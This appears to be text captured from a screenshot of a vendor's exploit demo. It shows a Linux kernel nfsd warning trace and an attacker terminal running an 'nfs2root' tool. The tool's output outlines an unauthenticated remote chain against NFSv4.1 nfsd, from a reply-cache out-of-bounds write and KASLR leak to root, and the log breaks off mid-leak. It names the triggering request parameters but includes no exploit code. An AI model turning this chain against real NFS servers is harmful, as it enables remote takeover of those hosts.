 OpenSec
VICTIM root@nfsd-vm — ttyS0
[    4.950020] WARNING: fs/nfsd/nfs4xdr.c:6607 at nfsd4_check_resp_size+0x37/0x50, C
PU#0: nfsd/80
[    4.950464] Modules linked in:
[    4.950749] CPU: 0 UID: 0 PID: 80 Comm: nfsd Not tainted 7.3.0-rc3-g518e5b794c06-
dirty #4 PREEMPT(full)
[    4.950860] Hardware name: QEMU Standard PC (Q35 + ICH9, 2009), BIOS 1.17.0-debia
n-1.17.0-1ubuntu1 04/01/2014
[    4.951045] RIP: 0010:nfsd4_check_resp_size+0x37/0x50
[    4.951154] Code: 02 00 00 39 b0 d4 02 00 00 73 17 48 8b 87 80 03 00 00 48 85 c0
74 22 ba 00 00 27 52 f6 40 4c 02 75 07 89 d0 c3 cc cc cc cc 90 <0f> 0b 90 ba 00 00 2
7 53 89 d0 c3 cc cc cc cc ba 00 00 27 22 eb e2
[    4.951335] RSP: 0018:ff56bde300283d58 EFLAGS: 00010202
[    4.951394] RAX: ff198a0142050480 RBX: ff198a0141fd0000 RCX: 0000000000000002
[    4.951460] RDX: 0000000052270000 RSI: 0000000000000068 RDI: ff198a0141fd0000
[    4.951519] RBP: ff198a0142127800 R08: 0000000000000001 R09: 0000000000000020
[    4.951579] R10: ff198a0141fd2040 R11: 0000000000000000 R12: 000000000000001d
[    4.951638] R13: ff198a0141fd2000 R14: ff198a0141fd2240 R15: 0000000000000000
[    4.951735] FS:  0000000000000000(0000) GS:ff198a0204065000(0000) knlGS:000000000
0000000
[    4.951803] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[    4.951853] CR2: 00000000005af9fd CR3: 00000000021f0000 CR4: 0000000000751ef0
[    4.951948] PKRU: 55555554
[    4.952037] Call Trace:
[    4.952457]  <TASK>
[    4.952531]  nfsd4_proc_compound+0x590/0x680
[    4.952664]  nfsd_dispatch+0xd4/0x220
[    4.952705]  svc_process_common+0x479/0x5e0
[    4.952746]  ? __pfx_nfsd_dispatch+0x10/0x10
[    4.952784]  svc_process+0x148/0x220
[    4.952818]  svc_recv+0x7e1/0x9c0
[    4.952853]  nfsd+0x117/0x370
[    4.952884]  ? __pfx_nfsd+0x10/0x10
[    4.952915]  kthread+0xdf/0x110
[    4.952947]  ? __pfx_kthread+0x10/0x10
[    4.953003]  ret_from_fork+0x179/0x240
[    4.953040]  ? __pfx_kthread+0x10/0x10
[    4.953073]  ret_from_fork_asm+0x1a/0x30
[    4.953132]  </TASK>
[    4.953192] ---[ end trace 0000000000000000 ]---
ATTACKER attacker@opensec: ~/nfs2root
attacker@opensec:~/nfs2root$ ./exec rce-kaslr
NFS2ROOT
exploit by OpenSec Intelligence · unauthenticated · off-box · KASLR on
00.10 00 BOOT spawn the victim VM, wait for nfsd
00.15 OK VICTIM nfsd up on tcp/2049 — attacker stays off-box
--------------------------------------------------------------------------------
00.19 INFO CHAIN reply-cache OOB -> over-read -> conn hijack -> umh
00.29 01 CONNECT 10.0.2.2 -> victim:2049, AUTH_SYS, NFSv4.1
00.34 OK LINK NFSv4.1 session up (EXCHANGE_ID x2)
00.39 OK SESSIONS client + backchannel confirmed
00.43 INFO TRIGGER 80-byte COMPOUND reply vs 0-byte cache
00.53 02 PRIMITIVE CREATE_SESSION(cached=96) + SEQUENCE(cachethis=1)
00.57 OK OOB-ZW 3840 byte copy into a zero-capacity slot cache
00.67 03 KASLR rebuild the direct-map from the DRC over-read
00.72 OK SLIDE 0x33c00000 recovered from leaked .text pointers
01.20 LEAK 06/18 ###### kmalloc-64 windows